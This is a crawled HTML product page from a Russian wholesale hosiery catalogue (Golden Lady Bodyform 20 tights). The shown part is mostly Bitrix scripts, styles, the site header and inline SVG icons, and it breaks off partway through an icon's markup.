

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.collant.ru/catalog/tovar/SSP-000130/
body_size: 23288
content:
    <!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport"
              content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
        <link rel="shortcut icon" href="/favicon.ico"/>
        <link rel="icon" href="/favicon.svg" type="image/svg+xml">
        <title>GOLDEN LADY BODYFORM 20 - Колготки, чулки купить оптом </title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="женская одежда, мужская одежда, спортивная одежда, тапочки" />
<meta name="description" content="GOLDEN LADY BODYFORM 20 купить оптом с доставкой по России. Эластичные колготки 20 DEN с поддерживающими трусиками - бикини и моделирующим эффектом, комфортными швами, гигиеничной ластовицей и невидимым мыском. | Каталог товаров Единая Европа-Элит" />
<link href="/bitrix/cache/css/s1/collant/page_3be860b7b9a8eead7ac663aab2f665e0/page_3be860b7b9a8eead7ac663aab2f665e0_v1.css?176461196126837" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/collant/template_7aa6185426094483885d93be98ecc97b/template_7aa6185426094483885d93be98ecc97b_v1.css?1764611176447945" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1764610005229643"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1766395377,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1764609885});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769326412,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"b9e29c0cc27e36c0afa9e2ed38e9df54"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.min.js?163947133876433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?163947133814190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16394713229240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?176460988649849"></script>
<script>BX.setJSList(["\/local\/templates\/collant\/components\/bitrix\/catalog.element\/catalog\/script.js","\/local\/templates\/collant\/js\/jquery.min.js","\/local\/templates\/collant\/js\/fancybox\/jquery.fancybox.js","\/local\/templates\/collant\/js\/formstyler\/jquery.formstyler.min.js","\/local\/templates\/collant\/js\/swiper\/swiper.min.js","\/local\/templates\/collant\/js\/jquery.inputmask.min.js","\/local\/templates\/collant\/js\/sticky.js","\/local\/templates\/collant\/js\/jquery-ui.js","\/local\/templates\/collant\/js\/jquery.daterange.js","\/local\/templates\/collant\/js\/jquery.ui.touch-punch.min.js","\/local\/templates\/collant\/js\/waitMe\/waitMe.min.js","\/local\/templates\/collant\/js\/scripts.js","\/local\/components\/collant\/widget.app\/templates\/.default\/script.js","\/local\/components\/collant\/modal.app\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/collant\/components\/bitrix\/catalog.element\/catalog\/style.css","\/local\/templates\/collant\/js\/fancybox\/jquery.fancybox.css","\/local\/templates\/collant\/js\/swiper\/swiper.min.css","\/local\/templates\/collant\/js\/formstyler\/jquery.formstyler.css","\/local\/templates\/collant\/js\/waitMe\/waitMe.min.css","\/local\/templates\/collant\/collant.css","\/local\/templates\/collant\/costume.css","\/local\/templates\/collant\/collant-temp.css","\/local\/components\/collant\/widget.app\/templates\/.default\/style.css","\/local\/components\/collant\/modal.app\/templates\/.default\/style.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script  src="/bitrix/cache/js/s1/collant/template_85fd1a61dc868fd69cd8db08d1abfba7/template_85fd1a61dc868fd69cd8db08d1abfba7_v1.js?17646111761197386"></script>
<script  src="/bitrix/cache/js/s1/collant/page_12f55be364ac0f65983eaa89741e1c24/page_12f55be364ac0f65983eaa89741e1c24_v1.js?1764611961638"></script>


        <style>
            .status-ZC { color:#9D0A0F}.status-ZC::before { background-color:#9D0A0F}.status-add-ZC { color:#9D0A0F}.status-ZN { color:#EE1D24}.status-ZN::before { background-color:#EE1D24}.status-add-ZN { color:#EE1D24}.timer-block__time-ZN { color:#EE1D24}.status-ZA { color:#F16522}.status-ZA::before { background-color:#F16522}.status-add-ZA { color:#F16522}.timer-block__time-ZA { color:#F16522}.status-ZP { color:#00BFF3}.status-ZP::before { background-color:#00BFF3}.status-add-ZP { color:#00BFF3}.status-ZO { color:#37B44A}.status-ZO::before { background-color:#37B44A}.status-add-ZO { color:#37B44A}.status-ZF { color:#045F20}.status-ZF::before { background-color:#045F20}.status-add-ZF { color:#045F20}.status-ZD { color:#000000}.status-ZD::before { background-color:#000000}.status-add-ZD { color:#000000}.status-N { color:#9D0A0F}.status-N::before { background-color:#9D0A0F}.status-add-N { color:#9D0A0F}.timer-block__time-N { color:#9D0A0F}.status-A { color:#EE1D24}.status-A::before { background-color:#EE1D24}.status-add-A { color:#EE1D24}.timer-block__time-A { color:#EE1D24}.status-PP { color:#0072BC}.status-PP::before { background-color:#0072BC}.status-add-PP { color:#0072BC}.timer-block__time-PP { color:#0072BC}.status-P { color:#3AD0FF}.status-P::before { background-color:#3AD0FF}.status-add-P { color:#3AD0FF}.status-CO { color:#37B44A}.status-CO::before { background-color:#37B44A}.status-add-CO { color:#37B44A}.status-F { color:#045F20}.status-F::before { background-color:#045F20}.status-add-F { color:#045F20}.status-D { color:#000000}.status-D::before { background-color:#000000}.status-add-D { color:#000000}        </style>
    </head>
<body class="body--sections body-no--bg ">
    
<div class="global">
    <header class="header">
        
<div class="widget-app js--widget-app">
    <div class="widget-app__wrap wrap">
        <div class="widget-app__container">
            <div class="widget-app__block">
                <div class="widget-app__logo">
                    <img src="/local/templates/collant/images/svg/logo-white.svg" alt="">
                </div>
                <div class="widget-app__block-text">
                    <div class="widget-app__title">Открыть в приложении</div>
                    <div class="widget-app__rating">
                        <span>★★★★★</span> (150)
                    </div>
                </div>
            </div>
            <a href="/mobileapp/" class="widget-app__btn btn" onclick="ym(88635160,'reachGoal','Header_banner')">Открыть</a>
        </div>
    </div>
</div>                <div class="header-bottom">
            <div class="wrap">
                <div class="header-bottom__container">
                    <div class="header-bottom--left">
                        <a href="/" class="header-logo">
                            <img src="/local/templates/collant/images/svg/logo.svg" alt="Логотип Collant">
                        </a>
                        <div class="header-menu top-menu">
                            
<ul class="top-menu__list">
			<li class="top-menu__item top-menu__catalog">
			<a 
				href="/catalog/"
				class="top-menu__link selected"
			>
				Каталог			</a>
		</li>
				<li class="top-menu__item">
			<a 
				href="/help/"
				class="top-menu__link "
			>
				Инструкция по порталу			</a>
		</li>
				<li class="top-menu__item">
			<a 
				href="/contacts"
				class="top-menu__link "
			>
				Контакты			</a>
		</li>
		</ul>
                        </div>
                    </div>
                    <div class="header-bottom--right">
                        <div class="header-search search">
                            <form action="/catalog/" method="get" autocomplete="off" data-search>
                                <label for="" class="input-wrap">
                                    <input 
                                        autocomplete="off" 
                                        type="text" 
                                        name="q" 
                                        value="" 
                                        class="input"
                                        placeholder="Поиск товаров"
                                    >
                                </label>
                                <button type="submit"></button>
                            </form>
                            <div class="search-suggest"></div>
                        </div>

                                                    <a class="header-lk" href="/personal/" data-fancybox data-type="ajax">
                                <span class="header-lk__text">Вход | Регистрация</span>
                            </a>
                            
                        <a href="javascript:void(0);" class="burger">
                            <span></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div class="catalog-menu">
                <div class="catalog-menu__mob">
            <a href="#" class="catalog-menu__mob__top-btn"></a>
            <div class="catalog-menu__mob-content">
                	<ul>
					<li>
				<a class="open-catalog" href="/catalog/">
					Каталог				</a>
			</li>
						<li>
				<a href="/help/">
					Инструкция по порталу				</a>
			</li>
				</ul>
	                <div class="header-phone">
                    <span>Телефон:</span>
                    <a href="tel:84952255600" class="phone">8 (495) 225-56-00</a>                </div>
                <div class="header-phone">
                    <span>Адрес:</span>
                    Москва. Волгоградский проспект 43к3                </div>
            </div>
        </div>

            </div>

    <!-- <div class="catalog-menu__overlay"></div> -->

    <div class="main-catalog-modal">
        <div class="main-catalog">
	<div class="wrap">
		<div class="main-catalog__wrap">
			<p class="main-catalog__title">Каталог продукции</p>

			<button type="button" class="main-catalog__close-btn">
				<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M15.5562 14.1421L1.41406 0L-0.000151038 1.41421L14.142 15.5563L15.5562 14.1421Z"
					      fill="black"/>
					<path d="M14.1421 0.000442743L0 14.1426L1.41421 15.5568L15.5563 1.41466L14.1421 0.000442743Z"
					      fill="black"/>
				</svg>
			</button>

			<div class="main-catalog__top">
				<div class="main-catalog__left">
											<div class="main-catalog__tabs">
					<button type="button" class="main-catalog__tab-button active">
								<svg width="18" height="20" viewBox="0 0 32 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M26.2314 24.6915L25.016 24.4163C27.7693 15.875 27.6505 9.47511 24.6483 5.39874C21.3712 0.949014 15.9212 0.994514 15.7055 1.00066C15.4748 0.998145 10.0251 0.949597 6.74851 5.39874C3.74662 9.47454 3.62748 15.8736 6.37965 24.4128L5.16902 24.6904C2.35378 25.2992 1.38558 27.8379 1.05915 29.2972C0.895367 30.0293 0.803854 31.685 0.800783 32.5985C0.800504 32.7048 0.842355 32.8069 0.917409 32.8823C0.992744 32.9576 1.09459 33 1.20089 33H30.1962C30.3025 33 30.4044 32.9576 30.4797 32.8825C30.5548 32.8072 30.5966 32.7051 30.5963 32.5988C30.5933 31.685 30.5017 30.0296 30.338 29.2975C30.011 27.8382 29.0431 25.2992 26.2314 24.6915L26.2314 24.6915ZM7.38667 5.88028C10.4134 1.76205 15.6458 1.80419 15.7051 1.79997C15.7629 1.80555 20.9844 1.76342 24.01 5.88028C26.8537 9.74965 26.9249 15.928 24.2338 24.2386L20.3853 23.3673C20.0768 23.2972 19.8611 23.0274 19.8611 22.7107V20.816C22.217 19.2646 23.7969 16.4396 23.7969 13.2175C23.7969 13.203 23.7902 13.1907 23.7885 13.1768C23.7871 13.1628 23.791 13.1494 23.7882 13.1355C23.7654 13.0264 23.1906 10.4575 20.0254 9.90781C16.5776 9.30877 16.1058 7.58305 16.0883 7.51441C16.0475 7.33361 15.8877 7.20721 15.7024 7.20471H15.6976C15.5143 7.20471 15.3539 7.33166 15.3093 7.50967C15.2908 7.58305 14.8188 9.30879 11.3712 9.90778C8.20614 10.4574 7.63136 13.0263 7.60843 13.1355C7.60537 13.1494 7.60955 13.1628 7.60816 13.1767C7.60676 13.1907 7.59979 13.2032 7.59979 13.2175C7.59979 16.4007 9.14219 19.1959 11.4513 20.7588V22.7127C11.4513 23.0283 11.2365 23.2981 10.9287 23.3687L7.16148 24.2325C4.47237 15.9248 4.5438 9.74771 7.38692 5.87919L7.38667 5.88028ZM8.40145 13.2587C8.48375 12.9468 9.06522 11.1209 11.508 10.6966C14.0333 10.258 15.1854 9.21973 15.6982 8.48624C16.211 9.2198 17.3631 10.258 19.8884 10.6969C22.3334 11.1215 22.9138 12.9508 22.9947 13.2585C22.9751 17.6853 19.7104 21.2805 15.6983 21.2805C11.6864 21.2805 8.4213 17.6854 8.4013 13.2592L8.40145 13.2587ZM1.60632 32.1999C1.62976 31.2373 1.72044 30.0052 1.83985 29.4718C2.12445 28.1989 2.95755 25.9872 5.34288 25.4712L11.1073 24.1492C11.7808 23.9949 12.2513 23.4048 12.2513 22.7137V21.2352C13.2978 21.7762 14.4661 22.0803 15.6982 22.0803C16.8977 22.0803 18.0359 21.7913 19.0609 21.2771V22.7112C19.0609 23.404 19.5327 23.9947 20.2085 24.1478L26.0582 25.4723C28.4388 25.9871 29.2719 28.1988 29.5566 29.4717C29.676 30.0052 29.7667 31.237 29.7901 32.1999L1.60632 32.1999Z"
				 fill="#048459"
				 stroke="#048459"
			/>
		</svg>				<span>Для женщин</span>
			</button>
					<button type="button" class="main-catalog__tab-button">
								<svg width="20" height="20" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M28.328 22.8844L22.0369 21.4598C21.6907 21.3815 21.4488 21.0788 21.4488 20.7235V18.7276C23.5652 17.2296 24.9619 14.7144 24.9745 11.8647C25.5541 8.87131 25.2311 6.61181 24.0138 5.14932C22.901 3.81259 21.3911 3.57744 20.8449 3.53645C18.9952 1.23231 16.6074 0.478933 13.9295 1.3545C10.8307 2.36903 8.12549 5.37048 8.10957 6.03581C8.10678 6.14182 8.14639 6.24447 8.21948 6.32118C8.96765 7.10698 9.01785 10.0937 8.87249 11.8254C8.87249 14.7191 10.2996 17.2723 12.4609 18.7715V20.7258C12.4609 21.0797 12.2199 21.3824 11.8748 21.4616L5.67658 22.8834C2.66392 23.5348 1.62739 26.2551 1.27755 27.8188C1.10488 28.5909 1.00391 30.3299 1 32.5899C0.999722 32.6959 1.04184 32.7977 1.11688 32.873C1.1922 32.9483 1.29401 32.9905 1.40029 32.9905H32.6003C32.7066 32.9905 32.8081 32.9483 32.8831 32.873C32.9582 32.798 33.0003 32.6962 33 32.5899C32.9969 30.3307 32.896 28.5918 32.723 27.8188C32.3735 26.2551 31.3369 23.535 28.3279 22.8845L28.328 22.8844ZM15.172 1.87044C17.1654 1.54658 18.9007 2.32177 20.3278 4.17229C20.4039 4.27103 20.5144 4.33547 20.6478 4.32794H20.648C20.6754 4.32794 22.308 4.34077 23.4074 5.67053C24.203 6.63264 24.5455 8.03293 24.4351 9.84583C23.1776 6.7529 20.5641 5.85912 20.4336 5.81699C20.3245 5.78156 20.204 5.79914 20.1058 5.858C20.0071 5.91657 19.9373 6.01923 19.9161 6.1322C19.9134 6.14615 19.8456 6.48032 19.409 6.77712C18.879 7.13724 17.7632 7.47337 15.4549 7.0318C12.3363 6.43374 10.6236 8.1236 9.73482 9.64385C9.70497 8.33976 9.53732 6.80164 8.97022 5.98128C9.45643 5.17934 12.1346 2.36248 15.1721 1.87046L15.172 1.87044ZM9.67199 11.8729C9.7169 11.6768 10.0009 10.5415 10.7671 9.50215C11.8617 8.01703 13.3887 7.45053 15.3039 7.81672C17.4091 8.22036 18.957 8.082 19.9043 7.40583C20.2215 7.1796 20.4148 6.93135 20.5314 6.72269C21.3961 7.13469 23.6241 8.50517 24.1733 11.8556C24.1577 16.0061 20.9122 19.378 16.9237 19.378C12.93 19.3783 9.68057 15.9974 9.672 11.8735L9.67199 11.8729ZM1.80183 32.1906C1.81578 30.209 1.91006 28.6561 2.05847 27.9933C2.36643 26.6162 3.26802 24.2225 5.85073 23.6641L12.0539 22.2411C12.7644 22.0782 13.2609 21.4551 13.2609 20.7259V19.2539C14.3611 19.8403 15.604 20.1775 16.9238 20.1775C18.268 20.1775 19.5342 19.83 20.6494 19.223V20.7235C20.6494 21.4548 21.1476 22.0783 21.8606 22.2395L28.1553 23.6652C30.7331 24.2226 31.6349 26.6159 31.9429 27.9931C32.091 28.6572 32.185 30.2096 32.1986 32.1906H1.80183Z"
				 fill="#048459"
				 stroke="#048459"
			/>
		</svg>				<span>Для мужчин</span>
			</button>
					<button type="button" class="main-catalog__tab-button">
								<svg width="20" height="20" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M28.328 22.8862L22.0369 21.4611C21.6907 21.383 21.4488 21.08 21.4488 20.7249V18.6127C21.959 18.2766 22.435 17.8844 22.8701 17.4442C23.2673 19.2005 24.8046 20.5149 26.6389 20.5149C28.7738 20.5149 30.5105 18.7369 30.5105 16.5513C30.5105 16.3493 30.3599 16.1791 30.1593 16.1546C29.4781 16.0709 29.0036 15.7858 28.709 15.2829C27.9645 14.012 28.367 11.2601 29.8137 7.73186C30.4165 6.26179 30.2734 4.57663 29.4315 3.22517C28.6186 1.92049 27.288 1.11354 25.7822 1.012C25.6676 1.00391 25.5513 1 25.4344 1C24.0407 1 22.7258 1.57352 21.7693 2.5744C20.3996 1.5805 18.7592 1 16.9964 1C15.2337 1 13.5933 1.58049 12.2236 2.5744C11.2671 1.5735 9.95209 1 8.5585 1C8.44162 1 8.3253 1.00391 8.21148 1.01172C6.70456 1.11353 5.37403 1.92057 4.56116 3.22518C3.71929 4.5767 3.57618 6.2618 4.17899 7.73187C5.62564 11.26 6.02818 14.0118 5.28365 15.2829C4.98908 15.7858 4.51455 16.0709 3.83336 16.1546C3.6328 16.1791 3.48216 16.3496 3.48216 16.5513C3.48216 18.7366 5.21888 20.5149 7.35372 20.5149C9.18834 20.5149 10.7257 19.2005 11.1226 17.4442C11.534 17.8604 11.982 18.2336 12.461 18.5572V20.7278C12.461 21.082 12.22 21.3841 11.8749 21.4636L5.67663 22.8854C2.66393 23.5365 1.6274 26.2568 1.27756 27.8206C1.10488 28.5927 1.00391 30.332 1 32.5917C0.999722 32.698 1.04184 32.7998 1.11688 32.8749C1.19192 32.9502 1.29374 32.9923 1.40001 32.9923H32.6003C32.7066 32.9923 32.8081 32.9502 32.8831 32.8751C32.9582 32.7998 33.0003 32.6977 33 32.592C32.9969 30.3328 32.896 28.5938 32.723 27.82C32.3735 26.2568 31.3371 23.5365 28.328 22.8862ZM25.7277 1.80992C26.9752 1.89389 28.0775 2.56395 28.7529 3.64819C29.4595 4.78241 29.5794 6.19557 29.0739 7.42877C27.9671 10.1282 26.8858 13.7517 28.0192 15.6868C28.3846 16.3108 28.9473 16.7122 29.6943 16.8838C29.5322 18.4724 28.2239 19.7148 26.6392 19.7148C24.9762 19.7148 23.621 18.346 23.5719 16.6453C24.8715 14.9864 25.6596 12.8337 25.6596 10.4819C25.6596 7.48732 24.3834 4.81448 22.3967 3.07583C23.2687 2.19376 24.488 1.71844 25.7277 1.80992ZM24.5681 8.14431C23.0673 7.898 21.4701 7.77805 20.7627 7.73397L16.9964 7.57883C13.7999 7.5144 10.7771 8.01428 9.41005 8.20257C10.3189 4.51761 13.3748 1.79956 16.9961 1.79956C20.5984 1.79956 23.6407 4.48891 24.5681 8.14431ZM7.35373 19.7151C5.76925 19.7151 4.461 18.4729 4.29868 16.884C5.04572 16.7124 5.60837 16.311 5.97378 15.687C7.10714 13.7519 6.02566 10.128 4.91903 7.42898C4.41358 6.19571 4.53325 4.78234 5.2401 3.6484C5.91544 2.56438 7.0181 1.89412 8.26644 1.80985C8.36268 1.80288 8.46031 1.79981 8.5585 1.79981C9.70857 1.79981 10.7959 2.26287 11.5977 3.07464C9.61017 4.81365 8.33341 7.48707 8.33341 10.4821C8.33341 12.834 9.12114 14.9866 10.421 16.6456C10.3719 18.3463 9.01682 19.7151 7.35373 19.7151ZM9.13315 10.4823C9.13315 9.98857 9.17276 9.50512 9.24473 9.03402C10.264 8.88785 13.5494 8.29962 16.9964 8.40899L20.3523 8.51153C20.3769 8.51264 22.7504 8.63147 24.7402 8.98574C24.8172 9.47223 24.8596 9.97157 24.8596 10.482C24.8596 15.2696 21.332 19.1649 16.9965 19.1649C12.6607 19.1652 9.13315 15.2698 9.13315 10.4823ZM5.85074 23.6662L12.054 22.243C12.7645 22.0801 13.261 21.4569 13.261 20.7277V19.0364C14.3924 19.6309 15.6594 19.9645 16.9964 19.9645C18.3011 19.9645 19.5385 19.6454 20.6493 19.0774V20.7249C20.6493 21.2691 21.7113 22.0272 22.1459 22.3061L30.5 24L32.6003 27.3337L32.1991 32.3793L1.80183 32.5917C1.84563 31.8675 1.98395 28.3282 2.05871 27.9948C2.36639 26.6177 3.26822 24.2241 5.85074 23.6662ZM25.9251 32.1927H1.80183C1.8063 31.5467 1.78119 33.1304 1.80183 32.5917L32.1991 32.3793L32.6003 27.3337L30.5 24L22.1459 22.3061L26 22.5L28.1554 23.6672C30.7332 24.224 31.6351 26.6176 31.943 27.9946C32.0914 28.6593 32.1854 30.2119 32.1991 32.1927L25.9251 32.1927Z"
				 fill="#048459"
			/>
			<path
				 d="M22.1459 22.3061C21.7113 22.0272 20.6493 21.2691 20.6493 20.7249V19.0774C19.5385 19.6454 18.3011 19.9645 16.9964 19.9645C15.6594 19.9645 14.3924 19.6309 13.261 19.0364V20.7277C13.261 21.4569 12.7645 22.0801 12.054 22.243L5.85074 23.6662C3.26822 24.2241 2.36639 26.6177 2.05871 27.9948C1.98395 28.3282 1.84563 31.8675 1.80183 32.5917M22.1459 22.3061L26 22.5L28.1554 23.6672C30.7332 24.224 31.6351 26.6176 31.943 27.9946C32.0914 28.6593 32.1854 30.2119 32.1991 32.1927L25.9251 32.1927H1.80183C1.8063 31.5467 1.78119 33.1304 1.80183 32.5917M22.1459 22.3061L30.5 24L32.6003 27.3337L32.1991 32.3793L1.80183 32.5917M28.328 22.8862L22.0369 21.4611C21.6907 21.383 21.4488 21.08 21.4488 20.7249V18.6127C21.959 18.2766 22.435 17.8844 22.8701 17.4442C23.2673 19.2005 24.8046 20.5149 26.6389 20.5149C28.7738 20.5149 30.5105 18.7369 30.5105 16.5513C30.5105 16.3493 30.3599 16.1791 30.1593 16.1546C29.4781 16.0709 29.0036 15.7858 28.709 15.2829C27.9645 14.012 28.367 11.2601 29.8137 7.73186C30.4165 6.26179 30.2734 4.57663 29.4315 3.22517C28.6186 1.92049 27.288 1.11354 25.7822 1.012C25.6676 1.00391 25.5513 1 25.4344 1C24.0407 1 22.7258 1.57352 21.7693 2.5744C20.3996 1.5805 18.7592 1 16.9964 1C15.2337 1 13.5933 1.58049 12.2236 2.5744C11.2671 1.5735 9.95209 1 8.5585 1C8.44162 1 8.3253 1.00391 8.21148 1.01172C6.70456 1.11353 5.37403 1.92057 4.56116 3.22518C3.71929 4.5767 3.57618 6.2618 4.17899 7.73187C5.62564 11.26 6.02818 14.0118 5.28365 15.2829C4.98908 15.7858 4.51455 16.0709 3.83336 16.1546C3.6328 16.1791 3.48216 16.3496 3.48216 16.5513C3.48216 18.7366 5.21888 20.5149 7.35372 20.5149C9.18834 20.5149 10.7257 19.2005 11.1226 17.4442C11.534 17.8604 11.982 18.2336 12.461 18.5572V20.7278C12.461 21.082 12.22 21.3841 11.8749 21.4636L5.67663 22.8854C2.66393 23.5365 1.6274 26.2568 1.27756 27.8206C1.10488 28.5927 1.00391 30.332 1 32.5917C0.999722 32.698 1.04184 32.7998 1.11688 32.8749C1.19192 32.9502 1.29374 32.9923 1.40001 32.9923H32.6003C32.7066 32.9923 32.8081 32.9502 32.8831 32.8751C32.9582 32.7998 33.0003 32.6977 33 32.592C32.9969 30.3328 32.896 28.5938 32.723 27.82C32.3735 26.2568 31.3371 23.5365 28.328 22.8862ZM25.7277 1.80992C26.9752 1.89389 28.0775 2.56395 28.7529 3.64819C29.4595 4.78241 29.5794 6.19557 29.0739 7.42877C27.9671 10.1282 26.8858 13.7517 28.0192 15.6868C28.3846 16.3108 28.9473 16.7122 29.6943 16.8838C29.5322 18.4724 28.2239 19.7148 26.6392 19.7148C24.9762 19.7148 23.621 18.346 23.5719 16.6453C24.8715 14.9864 25.6596 12.8337 25.6596 10.4819C25.6596 7.48732 24.3834 4.81448 22.3967 3.07583C23.2687 2.19376 24.488 1.71844 25.7277 1.80992ZM24.5681 8.14431C23.0673 7.898 21.4701 7.77805 20.7627 7.73397L16.9964 7.57883C13.7999 7.5144 10.7771 8.01428 9.41005 8.20257C10.3189 4.51761 13.3748 1.79956 16.9961 1.79956C20.5984 1.79956 23.6407 4.48891 24.5681 8.14431ZM7.35373 19.7151C5.76925 19.7151 4.461 18.4729 4.29868 16.884C5.04572 16.7124 5.60836 16.311 5.97378 15.687C7.10714 13.7519 6.02566 10.128 4.91903 7.42898C4.41358 6.19571 4.53325 4.78234 5.2401 3.6484C5.91544 2.56438 7.0181 1.89412 8.26644 1.80985C8.36268 1.80288 8.46031 1.79981 8.5585 1.79981C9.70857 1.79981 10.7959 2.26287 11.5977 3.07464C9.61017 4.81365 8.33341 7.48707 8.33341 10.4821C8.33341 12.834 9.12114 14.9866 10.421 16.6456C10.3719 18.3463 9.01682 19.7151 7.35373 19.7151ZM9.13315 10.4823C9.13315 9.98857 9.17276 9.50512 9.24473 9.03402C10.264 8.88785 13.5494 8.29962 16.9964 8.40899L20.3523 8.51153C20.3769 8.51264 22.7504 8.63148 24.7402 8.98574C24.8172 9.47223 24.8596 9.97157 24.8596 10.482C24.8596 15.2696 21.332 19.1649 16.9965 19.1649C12.6607 19.1652 9.13315 15.2698 9.13315 10.4823Z"
				 stroke="#048459"
			/>
		</svg>				<span>Для детей</span>
			</button>
			</div>

	<ul class="main-catalog__list">
					<li class="main-catalog__item active">
				<a href="/catalog/dlya-zhenshchin/" class="main-catalog__item-top">
										<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <g clip-path="url(#a)">
    <path d="m25.841 23.21-1.14-.257c2.582-8.008 2.47-14.008-.344-17.83-3.072-4.17-8.182-4.128-8.384-4.122-.216-.003-5.325-.048-8.397 4.123-2.814 3.82-2.926 9.82-.346 17.825l-1.135.26c-2.64.572-3.547 2.951-3.853 4.32-.153.686-.24 2.238-.242 3.095a.375.375 0 0 0 .375.376h27.183a.377.377 0 0 0 .375-.376c-.003-.857-.088-2.409-.242-3.095-.306-1.368-1.214-3.748-3.85-4.318ZM8.174 5.576c2.838-3.86 7.743-3.821 7.799-3.825.054.005 4.95-.034 7.786 3.825 2.666 3.628 2.732 9.42.21 17.211l-3.609-.817a.628.628 0 0 1-.491-.615v-1.776c2.209-1.455 3.69-4.103 3.69-7.124 0-.014-.006-.025-.008-.038-.001-.013.002-.026 0-.039-.022-.102-.56-2.51-3.528-3.026-3.232-.562-3.674-2.18-3.691-2.244a.374.374 0 0 0-.362-.29h-.004a.377.377 0 0 0-.364.286c-.018.069-.46 1.686-3.692 2.248-2.967.515-3.506 2.924-3.528 3.026-.003.013.001.026 0 .039-.001.013-.008.024-.008.038 0 2.984 1.446 5.605 3.61 7.07v1.832a.628.628 0 0 